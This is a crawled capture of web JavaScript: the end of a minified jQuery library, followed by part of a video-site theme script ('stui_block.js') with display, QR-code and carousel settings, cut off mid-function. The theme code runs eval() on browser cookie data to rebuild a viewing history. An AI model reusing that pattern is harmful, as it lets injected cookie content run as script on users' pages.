      var r = w.extend(new w.Event(), n, { type: e, isSimulated: !0 });
      w.event.trigger(r, null, t);
    }
  }),
    w.fn.extend({
      trigger: function(e, t) {
        return this.each(function() {
          w.event.trigger(e, t, this);
        });
      },
      triggerHandler: function(e, t) {
        var n = this[0];
        if (n) return w.event.trigger(e, t, n, !0);
      }
    }),
    h.focusin ||
      w.each({ focus: "focusin", blur: "focusout" }, function(e, t) {
        var n = function(e) {
          w.event.simulate(t, e.target, w.event.fix(e));
        };
        w.event.special[t] = {
          setup: function() {
            var r = this.ownerDocument || this,
              i = J.access(r, t);
            i || r.addEventListener(e, n, !0), J.access(r, t, (i || 0) + 1);
          },
          teardown: function() {
            var r = this.ownerDocument || this,
              i = J.access(r, t) - 1;
            i
              ? J.access(r, t, i)
              : (r.removeEventListener(e, n, !0), J.remove(r, t));
          }
        };
      });
  var Ct = e.location,
    Et = Date.now(),
    kt = /\?/;
  w.parseXML = function(t) {
    var n;
    if (!t || "string" != typeof t) return null;
    try {
      n = new e.DOMParser().parseFromString(t, "text/xml");
    } catch (e) {
      n = void 0;
    }
    return (
      (n && !n.getElementsByTagName("parsererror").length) ||
        w.error("Invalid XML: " + t),
      n
    );
  };
  var St = /\[\]$/,
    Dt = /\r?\n/g,
    Nt = /^(?:submit|button|image|reset|file)$/i,
    At = /^(?:input|select|textarea|keygen)/i;
  function jt(e, t, n, r) {
    var i;
    if (Array.isArray(t))
      w.each(t, function(t, i) {
        n || St.test(e)
          ? r(e, i)
          : jt(
              e + "[" + ("object" == typeof i && null != i ? t : "") + "]",
              i,
              n,
              r
            );
      });
    else if (n || "object" !== x(t)) r(e, t);
    else for (i in t) jt(e + "[" + i + "]", t[i], n, r);
  }
  (w.param = function(e, t) {
    var n,
      r = [],
      i = function(e, t) {
        var n = g(t) ? t() : t;
        r[r.length] =
          encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n);
      };
    if (Array.isArray(e) || (e.jquery && !w.isPlainObject(e)))
      w.each(e, function() {
        i(this.name, this.value);
      });
    else for (n in e) jt(n, e[n], t, i);
    return r.join("&");
  }),
    w.fn.extend({
      serialize: function() {
        return w.param(this.serializeArray());
      },
      serializeArray: function() {
        return this.map(function() {
          var e = w.prop(this, "elements");
          return e ? w.makeArray(e) : this;
        })
          .filter(function() {
            var e = this.type;
            return (
              this.name &&
              !w(this).is(":disabled") &&
              At.test(this.nodeName) &&
              !Nt.test(e) &&
              (this.checked || !pe.test(e))
            );
          })
          .map(function(e, t) {
            var n = w(this).val();
            return null == n
              ? null
              : Array.isArray(n)
                ? w.map(n, function(e) {
                    return { name: t.name, value: e.replace(Dt, "\r\n") };
                  })
                : { name: t.name, value: n.replace(Dt, "\r\n") };
          })
          .get();
      }
    });
  var qt = /%20/g,
    Lt = /#.*$/,
    Ht = /([?&])_=[^&]*/,
    Ot = /^(.*?):[ \t]*([^\r\n]*)$/gm,
    Pt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
    Mt = /^(?:GET|HEAD)$/,
    Rt = /^\/\//,
    It = {},
    Wt = {},
    $t = "*/".concat("*"),
    Bt = r.createElement("a");
  Bt.href = Ct.href;
  function Ft(e) {
    return function(t, n) {
      "string" != typeof t && ((n = t), (t = "*"));
      var r,
        i = 0,
        o = t.toLowerCase().match(M) || [];
      if (g(n))
        while ((r = o[i++]))
          "+" === r[0]
            ? ((r = r.slice(1) || "*"), (e[r] = e[r] || []).unshift(n))
            : (e[r] = e[r] || []).push(n);
    };
  }
  function _t(e, t, n, r) {
    var i = {},
      o = e === Wt;
    function a(s) {
      var u;
      return (
        (i[s] = !0),
        w.each(e[s] || [], function(e, s) {
          var l = s(t, n, r);
          return "string" != typeof l || o || i[l]
            ? o ? !(u = l) : void 0
            : (t.dataTypes.unshift(l), a(l), !1);
        }),
        u
      );
    }
    return a(t.dataTypes[0]) || (!i["*"] && a("*"));
  }
  function zt(e, t) {
    var n,
      r,
      i = w.ajaxSettings.flatOptions || {};
    for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
    return r && w.extend(!0, e, r), e;
  }
  function Xt(e, t, n) {
    var r,
      i,
      o,
      a,
      s = e.contents,
      u = e.dataTypes;
    while ("*" === u[0])
      u.shift(),
        void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
    if (r)
      for (i in s)
        if (s[i] && s[i].test(r)) {
          u.unshift(i);
          break;
        }
    if (u[0] in n) o = u[0];
    else {
      for (i in n) {
        if (!u[0] || e.converters[i + " " + u[0]]) {
          o = i;
          break;
        }
        a || (a = i);
      }
      o = o || a;
    }
    if (o) return o !== u[0] && u.unshift(o), n[o];
  }
  function Ut(e, t, n, r) {
    var i,
      o,
      a,
      s,
      u,
      l = {},
      c = e.dataTypes.slice();
    if (c[1]) for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
    o = c.shift();
    while (o)
      if (
        (e.responseFields[o] && (n[e.responseFields[o]] = t),
        !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)),
        (u = o),
        (o = c.shift()))
      )
        if ("*" === o) o = u;
        else if ("*" !== u && u !== o) {
          if (!(a = l[u + " " + o] || l["* " + o]))
            for (i in l)
              if (
                (s = i.split(" "))[1] === o &&
                (a = l[u + " " + s[0]] || l["* " + s[0]])
              ) {
                !0 === a
                  ? (a = l[i])
                  : !0 !== l[i] && ((o = s[0]), c.unshift(s[1]));
                break;
              }
          if (!0 !== a)
            if (a && e["throws"]) t = a(t);
            else
              try {
                t = a(t);
              } catch (e) {
                return {
                  state: "parsererror",
                  error: a ? e : "No conversion from " + u + " to " + o
                };
              }
        }
    return { state: "success", data: t };
  }
  w.extend({
    active: 0,
    lastModified: {},
    etag: {},
    ajaxSettings: {
      url: Ct.href,
      type: "GET",
      isLocal: Pt.test(Ct.protocol),
      global: !0,
      processData: !0,
      async: !0,
      contentType: "application/x-www-form-urlencoded; charset=UTF-8",
      accepts: {
        "*": $t,
        text: "text/plain",
        html: "text/html",
        xml: "application/xml, text/xml",
        json: "application/json, text/javascript"
      },
      contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
      responseFields: {
        xml: "responseXML",
        text: "responseText",
        json: "responseJSON"
      },
      converters: {
        "* text": String,
        "text html": !0,
        "text json": JSON.parse,
        "text xml": w.parseXML
      },
      flatOptions: { url: !0, context: !0 }
    },
    ajaxSetup: function(e, t) {
      return t ? zt(zt(e, w.ajaxSettings), t) : zt(w.ajaxSettings, e);
    },
    ajaxPrefilter: Ft(It),
    ajaxTransport: Ft(Wt),
    ajax: function(t, n) {
      "object" == typeof t && ((n = t), (t = void 0)), (n = n || {});
      var i,
        o,
        a,
        s,
        u,
        l,
        c,
        f,
        p,
        d,
        h = w.ajaxSetup({}, n),
        g = h.context || h,
        y = h.context && (g.nodeType || g.jquery) ? w(g) : w.event,
        v = w.Deferred(),
        m = w.Callbacks("once memory"),
        x = h.statusCode || {},
        b = {},
        T = {},
        C = "canceled",
        E = {
          readyState: 0,
          getResponseHeader: function(e) {
            var t;
            if (c) {
              if (!s) {
                s = {};
                while ((t = Ot.exec(a))) s[t[1].toLowerCase()] = t[2];
              }
              t = s[e.toLowerCase()];
            }
            return null == t ? null : t;
          },
          getAllResponseHeaders: function() {
            return c ? a : null;
          },
          setRequestHeader: function(e, t) {
            return (
              null == c &&
                ((e = T[e.toLowerCase()] = T[e.toLowerCase()] || e),
                (b[e] = t)),
              this
            );
          },
          overrideMimeType: function(e) {
            return null == c && (h.mimeType = e), this;
          },
          statusCode: function(e) {
            var t;
            if (e)
              if (c) E.always(e[E.status]);
              else for (t in e) x[t] = [x[t], e[t]];
            return this;
          },
          abort: function(e) {
            var t = e || C;
            return i && i.abort(t), k(0, t), this;
          }
        };
      if (
        (v.promise(E),
        (h.url = ((t || h.url || Ct.href) + "").replace(
          Rt,
          Ct.protocol + "//"
        )),
        (h.type = n.method || n.type || h.method || h.type),
        (h.dataTypes = (h.dataType || "*").toLowerCase().match(M) || [""]),
        null == h.crossDomain)
      ) {
        l = r.createElement("a");
        try {
          (l.href = h.url),
            (l.href = l.href),
            (h.crossDomain =
              Bt.protocol + "//" + Bt.host != l.protocol + "//" + l.host);
        } catch (e) {
          h.crossDomain = !0;
        }
      }
      if (
        (h.data &&
          h.processData &&
          "string" != typeof h.data &&
          (h.data = w.param(h.data, h.traditional)),
        _t(It, h, n, E),
        c)
      )
        return E;
      (f = w.event && h.global) &&
        0 == w.active++ &&
        w.event.trigger("ajaxStart"),
        (h.type = h.type.toUpperCase()),
        (h.hasContent = !Mt.test(h.type)),
        (o = h.url.replace(Lt, "")),
        h.hasContent
          ? h.data &&
            h.processData &&
            0 ===
              (h.contentType || "").indexOf(
                "application/x-www-form-urlencoded"
              ) &&
            (h.data = h.data.replace(qt, "+"))
          : ((d = h.url.slice(o.length)),
            h.data &&
              (h.processData || "string" == typeof h.data) &&
              ((o += (kt.test(o) ? "&" : "?") + h.data), delete h.data),
            !1 === h.cache &&
              ((o = o.replace(Ht, "$1")),
              (d = (kt.test(o) ? "&" : "?") + "_=" + Et++ + d)),
            (h.url = o + d)),
        h.ifModified &&
          (w.lastModified[o] &&
            E.setRequestHeader("If-Modified-Since", w.lastModified[o]),
          w.etag[o] && E.setRequestHeader("If-None-Match", w.etag[o])),
        ((h.data && h.hasContent && !1 !== h.contentType) || n.contentType) &&
          E.setRequestHeader("Content-Type", h.contentType),
        E.setRequestHeader(
          "Accept",
          h.dataTypes[0] && h.accepts[h.dataTypes[0]]
            ? h.accepts[h.dataTypes[0]] +
              ("*" !== h.dataTypes[0] ? ", " + $t + "; q=0.01" : "")
            : h.accepts["*"]
        );
      for (p in h.headers) E.setRequestHeader(p, h.headers[p]);
      if (h.beforeSend && (!1 === h.beforeSend.call(g, E, h) || c))
        return E.abort();
      if (
        ((C = "abort"),
        m.add(h.complete),
        E.done(h.success),
        E.fail(h.error),
        (i = _t(Wt, h, n, E)))
      ) {
        if (((E.readyState = 1), f && y.trigger("ajaxSend", [E, h]), c))
          return E;
        h.async &&
          h.timeout > 0 &&
          (u = e.setTimeout(function() {
            E.abort("timeout");
          }, h.timeout));
        try {
          (c = !1), i.send(b, k);
        } catch (e) {
          if (c) throw e;
          k(-1, e);
        }
      } else k(-1, "No Transport");
      function k(t, n, r, s) {
        var l,
          p,
          d,
          b,
          T,
          C = n;
        c ||
          ((c = !0),
          u && e.clearTimeout(u),
          (i = void 0),
          (a = s || ""),
          (E.readyState = t > 0 ? 4 : 0),
          (l = (t >= 200 && t < 300) || 304 === t),
          r && (b = Xt(h, E, r)),
          (b = Ut(h, b, E, l)),
          l
            ? (h.ifModified &&
                ((T = E.getResponseHeader("Last-Modified")) &&
                  (w.lastModified[o] = T),
                (T = E.getResponseHeader("etag")) && (w.etag[o] = T)),
              204 === t || "HEAD" === h.type
                ? (C = "nocontent")
                : 304 === t
                  ? (C = "notmodified")
                  : ((C = b.state), (p = b.data), (l = !(d = b.error))))
            : ((d = C), (!t && C) || ((C = "error"), t < 0 && (t = 0))),
          (E.status = t),
          (E.statusText = (n || C) + ""),
          l ? v.resolveWith(g, [p, C, E]) : v.rejectWith(g, [E, C, d]),
          E.statusCode(x),
          (x = void 0),
          f && y.trigger(l ? "ajaxSuccess" : "ajaxError", [E, h, l ? p : d]),
          m.fireWith(g, [E, C]),
          f &&
            (y.trigger("ajaxComplete", [E, h]),
            --w.active || w.event.trigger("ajaxStop")));
      }
      return E;
    },
    getJSON: function(e, t, n) {
      return w.get(e, t, n, "json");
    },
    getScript: function(e, t) {
      return w.get(e, void 0, t, "script");
    }
  }),
    w.each(["get", "post"], function(e, t) {
      w[t] = function(e, n, r, i) {
        return (
          g(n) && ((i = i || r), (r = n), (n = void 0)),
          w.ajax(
            w.extend(
              { url: e, type: t, dataType: i, data: n, success: r },
              w.isPlainObject(e) && e
            )
          )
        );
      };
    }),
    (w._evalUrl = function(e) {
      return w.ajax({
        url: e,
        type: "GET",
        dataType: "script",
        cache: !0,
        async: !1,
        global: !1,
        throws: !0
      });
    }),
    w.fn.extend({
      wrapAll: function(e) {
        var t;
        return (
          this[0] &&
            (g(e) && (e = e.call(this[0])),
            (t = w(e, this[0].ownerDocument)
              .eq(0)
              .clone(!0)),
            this[0].parentNode && t.insertBefore(this[0]),
            t
              .map(function() {
                var e = this;
                while (e.firstElementChild) e = e.firstElementChild;
                return e;
              })
              .append(this)),
          this
        );
      },
      wrapInner: function(e) {
        return g(e)
          ? this.each(function(t) {
              w(this).wrapInner(e.call(this, t));
            })
          : this.each(function() {
              var t = w(this),
                n = t.contents();
              n.length ? n.wrapAll(e) : t.append(e);
            });
      },
      wrap: function(e) {
        var t = g(e);
        return this.each(function(n) {
          w(this).wrapAll(t ? e.call(this, n) : e);
        });
      },
      unwrap: function(e) {
        return (
          this.parent(e)
            .not("body")
            .each(function() {
              w(this).replaceWith(this.childNodes);
            }),
          this
        );
      }
    }),
    (w.expr.pseudos.hidden = function(e) {
      return !w.expr.pseudos.visible(e);
    }),
    (w.expr.pseudos.visible = function(e) {
      return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length);
    }),
    (w.ajaxSettings.xhr = function() {
      try {
        return new e.XMLHttpRequest();
      } catch (e) {}
    });
  var Vt = { 0: 200, 1223: 204 },
    Gt = w.ajaxSettings.xhr();
  (h.cors = !!Gt && "withCredentials" in Gt),
    (h.ajax = Gt = !!Gt),
    w.ajaxTransport(function(t) {
      var n, r;
      if (h.cors || (Gt && !t.crossDomain))
        return {
          send: function(i, o) {
            var a,
              s = t.xhr();
            if (
              (s.open(t.type, t.url, t.async, t.username, t.password),
              t.xhrFields)
            )
              for (a in t.xhrFields) s[a] = t.xhrFields[a];
            t.mimeType && s.overrideMimeType && s.overrideMimeType(t.mimeType),
              t.crossDomain ||
                i["X-Requested-With"] ||
                (i["X-Requested-With"] = "XMLHttpRequest");
            for (a in i) s.setRequestHeader(a, i[a]);
            (n = function(e) {
              return function() {
                n &&
                  ((n = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null),
                  "abort" === e
                    ? s.abort()
                    : "error" === e
                      ? "number" != typeof s.status
                        ? o(0, "error")
                        : o(s.status, s.statusText)
                      : o(
                          Vt[s.status] || s.status,
                          s.statusText,
                          "text" !== (s.responseType || "text") ||
                          "string" != typeof s.responseText
                            ? { binary: s.response }
                            : { text: s.responseText },
                          s.getAllResponseHeaders()
                        ));
              };
            }),
              (s.onload = n()),
              (r = s.onerror = s.ontimeout = n("error")),
              void 0 !== s.onabort
                ? (s.onabort = r)
                : (s.onreadystatechange = function() {
                    4 === s.readyState &&
                      e.setTimeout(function() {
                        n && r();
                      });
                  }),
              (n = n("abort"));
            try {
              s.send((t.hasContent && t.data) || null);
            } catch (e) {
              if (n) throw e;
            }
          },
          abort: function() {
            n && n();
          }
        };
    }),
    w.ajaxPrefilter(function(e) {
      e.crossDomain && (e.contents.script = !1);
    }),
    w.ajaxSetup({
      accepts: {
        script:
          "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
      },
      contents: { script: /\b(?:java|ecma)script\b/ },
      converters: {
        "text script": function(e) {
          return w.globalEval(e), e;
        }
      }
    }),
    w.ajaxPrefilter("script", function(e) {
      void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET");
    }),
    w.ajaxTransport("script", function(e) {
      if (e.crossDomain) {
        var t, n;
        return {
          send: function(i, o) {
            (t = w("<script>")
              .prop({ charset: e.scriptCharset, src: e.url })
              .on(
                "load error",
                (n = function(e) {
                  t.remove(),
                    (n = null),
                    e && o("error" === e.type ? 404 : 200, e.type);
                })
              )),
              r.head.appendChild(t[0]);
          },
          abort: function() {
            n && n();
          }
        };
      }
    });
  var Yt = [],
    Qt = /(=)\?(?=&|$)|\?\?/;
  w.ajaxSetup({
    jsonp: "callback",
    jsonpCallback: function() {
      var e = Yt.pop() || w.expando + "_" + Et++;
      return (this[e] = !0), e;
    }
  }),
    w.ajaxPrefilter("json jsonp", function(t, n, r) {
      var i,
        o,
        a,
        s =
          !1 !== t.jsonp &&
          (Qt.test(t.url)
            ? "url"
            : "string" == typeof t.data &&
              0 ===
                (t.contentType || "").indexOf(
                  "application/x-www-form-urlencoded"
                ) &&
              Qt.test(t.data) &&
              "data");
      if (s || "jsonp" === t.dataTypes[0])
        return (
          (i = t.jsonpCallback = g(t.jsonpCallback)
            ? t.jsonpCallback()
            : t.jsonpCallback),
          s
            ? (t[s] = t[s].replace(Qt, "$1" + i))
            : !1 !== t.jsonp &&
              (t.url += (kt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i),
          (t.converters["script json"] = function() {
            return a || w.error(i + " was not called"), a[0];
          }),
          (t.dataTypes[0] = "json"),
          (o = e[i]),
          (e[i] = function() {
            a = arguments;
          }),
          r.always(function() {
            void 0 === o ? w(e).removeProp(i) : (e[i] = o),
              t[i] && ((t.jsonpCallback = n.jsonpCallback), Yt.push(i)),
              a && g(o) && o(a[0]),
              (a = o = void 0);
          }),
          "script"
        );
    }),
    (h.createHTMLDocument = (function() {
      var e = r.implementation.createHTMLDocument("").body;
      return (
        (e.innerHTML = "<form></form><form></form>"), 2 === e.childNodes.length
      );
    })()),
    (w.parseHTML = function(e, t, n) {
      if ("string" != typeof e) return [];
      "boolean" == typeof t && ((n = t), (t = !1));
      var i, o, a;
      return (
        t ||
          (h.createHTMLDocument
            ? (((i = (t = r.implementation.createHTMLDocument(
                ""
              )).createElement("base")).href =
                r.location.href),
              t.head.appendChild(i))
            : (t = r)),
        (o = A.exec(e)),
        (a = !n && []),
        o
          ? [t.createElement(o[1])]
          : ((o = xe([e], t, a)),
            a && a.length && w(a).remove(),
            w.merge([], o.childNodes))
      );
    }),
    (w.fn.load = function(e, t, n) {
      var r,
        i,
        o,
        a = this,
        s = e.indexOf(" ");
      return (
        s > -1 && ((r = vt(e.slice(s))), (e = e.slice(0, s))),
        g(t)
          ? ((n = t), (t = void 0))
          : t && "object" == typeof t && (i = "POST"),
        a.length > 0 &&
          w
            .ajax({ url: e, type: i || "GET", dataType: "html", data: t })
            .done(function(e) {
              (o = arguments),
                a.html(
                  r
                    ? w("<div>")
                        .append(w.parseHTML(e))
                        .find(r)
                    : e
                );
            })
            .always(
              n &&
                function(e, t) {
                  a.each(function() {
                    n.apply(this, o || [e.responseText, t, e]);
                  });
                }
            ),
        this
      );
    }),
    w.each(
      [
        "ajaxStart",
        "ajaxStop",
        "ajaxComplete",
        "ajaxError",
        "ajaxSuccess",
        "ajaxSend"
      ],
      function(e, t) {
        w.fn[t] = function(e) {
          return this.on(t, e);
        };
      }
    ),
    (w.expr.pseudos.animated = function(e) {
      return w.grep(w.timers, function(t) {
        return e === t.elem;
      }).length;
    }),
    (w.offset = {
      setOffset: function(e, t, n) {
        var r,
          i,
          o,
          a,
          s,
          u,
          l,
          c = w.css(e, "position"),
          f = w(e),
          p = {};
        "static" === c && (e.style.position = "relative"),
          (s = f.offset()),
          (o = w.css(e, "top")),
          (u = w.css(e, "left")),
          (l =
            ("absolute" === c || "fixed" === c) && (o + u).indexOf("auto") > -1)
            ? ((a = (r = f.position()).top), (i = r.left))
            : ((a = parseFloat(o) || 0), (i = parseFloat(u) || 0)),
          g(t) && (t = t.call(e, n, w.extend({}, s))),
          null != t.top && (p.top = t.top - s.top + a),
          null != t.left && (p.left = t.left - s.left + i),
          "using" in t ? t.using.call(e, p) : f.css(p);
      }
    }),
    w.fn.extend({
      offset: function(e) {
        if (arguments.length)
          return void 0 === e
            ? this
            : this.each(function(t) {
                w.offset.setOffset(this, e, t);
              });
        var t,
          n,
          r = this[0];
        if (r)
          return r.getClientRects().length
            ? ((t = r.getBoundingClientRect()),
              (n = r.ownerDocument.defaultView),
              { top: t.top + n.pageYOffset, left: t.left + n.pageXOffset })
            : { top: 0, left: 0 };
      },
      position: function() {
        if (this[0]) {
          var e,
            t,
            n,
            r = this[0],
            i = { top: 0, left: 0 };
          if ("fixed" === w.css(r, "position")) t = r.getBoundingClientRect();
          else {
            (t = this.offset()),
              (n = r.ownerDocument),
              (e = r.offsetParent || n.documentElement);
            while (
              e &&
              (e === n.body || e === n.documentElement) &&
              "static" === w.css(e, "position")
            )
              e = e.parentNode;
            e &&
              e !== r &&
              1 === e.nodeType &&
              (((i = w(e).offset()).top += w.css(e, "borderTopWidth", !0)),
              (i.left += w.css(e, "borderLeftWidth", !0)));
          }
          return {
            top: t.top - i.top - w.css(r, "marginTop", !0),
            left: t.left - i.left - w.css(r, "marginLeft", !0)
          };
        }
      },
      offsetParent: function() {
        return this.map(function() {
          var e = this.offsetParent;
          while (e && "static" === w.css(e, "position")) e = e.offsetParent;
          return e || be;
        });
      }
    }),
    w.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(
      e,
      t
    ) {
      var n = "pageYOffset" === t;
      w.fn[e] = function(r) {
        return z(
          this,
          function(e, r, i) {
            var o;
            if (
              (y(e) ? (o = e) : 9 === e.nodeType && (o = e.defaultView),
              void 0 === i)
            )
              return o ? o[t] : e[r];
            o
              ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset)
              : (e[r] = i);
          },
          e,
          r,
          arguments.length
        );
      };
    }),
    w.each(["top", "left"], function(e, t) {
      w.cssHooks[t] = _e(h.pixelPosition, function(e, n) {
        if (n)
          return (n = Fe(e, t)), We.test(n) ? w(e).position()[t] + "px" : n;
      });
    }),
    w.each({ Height: "height", Width: "width" }, function(e, t) {
      w.each({ padding: "inner" + e, content: t, "": "outer" + e }, function(
        n,
        r
      ) {
        w.fn[r] = function(i, o) {
          var a = arguments.length && (n || "boolean" != typeof i),
            s = n || (!0 === i || !0 === o ? "margin" : "border");
          return z(
            this,
            function(t, n, i) {
              var o;
              return y(t)
                ? 0 === r.indexOf("outer")
                  ? t["inner" + e]
                  : t.document.documentElement["client" + e]
                : 9 === t.nodeType
                  ? ((o = t.documentElement),
                    Math.max(
                      t.body["scroll" + e],
                      o["scroll" + e],
                      t.body["offset" + e],
                      o["offset" + e],
                      o["client" + e]
                    ))
                  : void 0 === i ? w.css(t, n, s) : w.style(t, n, i, s);
            },
            t,
            a ? i : void 0,
            a
          );
        };
      });
    }),
    w.each(
      "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(
        " "
      ),
      function(e, t) {
        w.fn[t] = function(e, n) {
          return arguments.length > 0
            ? this.on(t, null, e, n)
            : this.trigger(t);
        };
      }
    ),
    w.fn.extend({
      hover: function(e, t) {
        return this.mouseenter(e).mouseleave(t || e);
      }
    }),
    w.fn.extend({
      bind: function(e, t, n) {
        return this.on(e, null, t, n);
      },
      unbind: function(e, t) {
        return this.off(e, null, t);
      },
      delegate: function(e, t, n, r) {
        return this.on(t, e, n, r);
      },
      undelegate: function(e, t, n) {
        return 1 === arguments.length
          ? this.off(e, "**")
          : this.off(t, e || "**", n);
      }
    }),
    (w.proxy = function(e, t) {
      var n, r, i;
      if (("string" == typeof t && ((n = e[t]), (t = e), (e = n)), g(e)))
        return (
          (r = o.call(arguments, 2)),
          (i = function() {
            return e.apply(t || this, r.concat(o.call(arguments)));
          }),
          (i.guid = e.guid = e.guid || w.guid++),
          i
        );
    }),
    (w.holdReady = function(e) {
      e ? w.readyWait++ : w.ready(!0);
    }),
    (w.isArray = Array.isArray),
    (w.parseJSON = JSON.parse),
    (w.nodeName = N),
    (w.isFunction = g),
    (w.isWindow = y),
    (w.camelCase = G),
    (w.type = x),
    (w.now = Date.now),
    (w.isNumeric = function(e) {
      var t = w.type(e);
      return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e));
    }),
    "function" == typeof define &&
      define.amd &&
      define("jquery", [], function() {
        return w;
      });
  var Jt = e.jQuery,
    Kt = e.$;
  return (
    (w.noConflict = function(t) {
      return e.$ === w && (e.$ = Kt), t && e.jQuery === w && (e.jQuery = Jt), w;
    }),
    t || (e.jQuery = e.$ = w),
    w
  );
});


--- FILE ---
content_type: application/javascript
request_url: http://smtp.aoguanyq.com/template/default12/template/mb13/statics/js/stui_block.js
body_size: 3747
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

if (window.console && window.console.log) {
}

var playerhigh = "1";
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "0";
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0";
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
  browser: {
    //浏览器
    url: document.URL,
    domain: document.domain,
    title: document.title,
    language: (navigator.browserLanguage || navigator.language).toLowerCase(),
    canvas: (function() {
      return !!document.createElement("canvas").getContext;
    })(),
    useragent: (function() {
      var a = navigator.userAgent;
      return {
        mobile: !!a.match(/AppleWebKit.*Mobile.*/),
        ios: !!a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
        android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
        iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
        iPad: -1 < a.indexOf("iPad"),
        trident: -1 < a.indexOf("Trident"),
        presto: -1 < a.indexOf("Presto"),
        webKit: -1 < a.indexOf("AppleWebKit"),
        gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
        weixin: -1 < a.indexOf("MicroMessenger")
      };
    })()
  },
  mobile: {
    //移动端
    popup: function() {
      $popblock = $(".popup");
      $(".open-popup").click(function() {
        $popblock.addClass("popup-visible");
        $("body").append('<div class="mask"></div>');
        $(".close-popup").click(function() {
          $popblock.removeClass("popup-visible");
          $(".mask").remove();
          $("body").removeClass("modal-open");
        });
        $(".mask").click(function() {
          $popblock.removeClass("popup-visible");
          $(this).remove();
          $("body").removeClass("modal-open");
        });
      });
    },
    slide: function() {
      $(".type-slide").each(function(a) {
        $index =
          $(this)
            .find(".active")
            .index() * 1;
        if ($index > 3) {
          $index = $index - 3;
        } else {
          $index = 0;
        }
        $(this).flickity({
          cellAlign: "left",
          freeScroll: true,
          contain: true,
          prevNextButtons: false,
          pageDots: false,
          initialIndex: $index
        });
      });
    },
    mshare: function() {
      $(".open-share").click(function() {
        stui.browser.useragent.weixin
          ? $("body").append('<div class="mobile-share share-weixin"></div>')
          : $("body").append('<div class="mobile-share share-other"></div>');
        $(".mobile-share").click(function() {
          $(".mobile-share").remove();
          $("body").removeClass("modal-open");
        });
      });
    }
  },
  images: {
    //图片处理
    lazyload: function() {
      if (lazyswitch == 1) {
        $(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 15,
          skip_invisible: false
        });
      } else {
        $(".lazyload").each(function() {
          var original = $(this).attr("data-original");
          $(this).css("background-image", "url(" + original + ")");
          $(this).attr("data-original", "");
          if ($(this).attr("src") != undefined) {
            $(this).attr("src", original);
          }
        });
      }
    },
    carousel: function() {
      $(".carousel_default").flickity({
        cellAlign: "left",
        contain: true,
        wrapAround: true,
        autoPlay: true,
        prevNextButtons: false
      });
      $(".carousel_wide").flickity({
        cellAlign: "center",
        contain: true,
        wrapAround: true,
        autoPlay: true
      });
      $(".carousel_center").flickity({
        cellAlign: "center",
        contain: true,
        wrapAround: true,
        autoPlay: true,
        prevNextButtons: false
      });
      $(".carousel_right").flickity({
        cellAlign: "left",
        wrapAround: true,
        contain: true,
        pageDots: false
      });
    },
    qrcode: function() {
      if (qrcode1 == 1) {
        if ($("#qrcode").length) {
          var qrcode = new QRCode("qrcode", {
            text: stui.browser.url,
            width: 150,
            height: 150,
            colorDark: "#000000",
            colorLight: "#ffffff",
            correctLevel: QRCode.CorrectLevel.H
          });
          $("#qrcode img").attr("class", "img-responsive");
        }
      } else {
        if ($("#qrcode").length) {
          $("#qrcode").append(
            "<img class='img-responsive' src='" +
              qrcode1 +
              "' width='150' height='150' />"
          );
        }
      }
      if (qrcode2 == 1) {
        if ($("#qrcode2").length) {
          var qrcode = new QRCode("qrcode2", {
            text: stui.browser.url,
            width: 160,
            height: 160,
            colorDark: "#000000",
            colorLight: "#ffffff",
            correctLevel: QRCode.CorrectLevel.H
          });
          $("#qrcode2 img")
            .attr("class", "img-responsive")
            .css("display", "inline-block");
        }
      } else {
        if ($("#qrcode2").length) {
          $("#qrcode2").append(
            "<img class='img-responsive' src='" +
              qrcode2 +
              "' width='160' height='160' />"
          );
        }
      }
    }
  },
  common: {
    //公共基础
    bootstrap: function() {
      $('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
        var b = $(a.target).text();
        $(a.relatedTarget).text();
        $("span.active-tab").html(b);
      });
    },
    headroom: function() {
      if ($("#header-top").length) {
        var header = document.querySelector("#header-top");
        var headroom = new Headroom(header, {
          tolerance: 5,
          offset: 205,
          classes: {
            initial: "top-fixed",
            pinned: "top-fixed-up",
            unpinned: "top-fixed-down"
          }
        });
        headroom.init();
      }
    },
    history: function() {
      if ($("#stui_history").length) {
        if ($.cookie("recente")) {
          var json = eval("(" + $.cookie("recente") + ")");
          var list = "";
          for (i = 0; i < json.length; i++) {
            list =
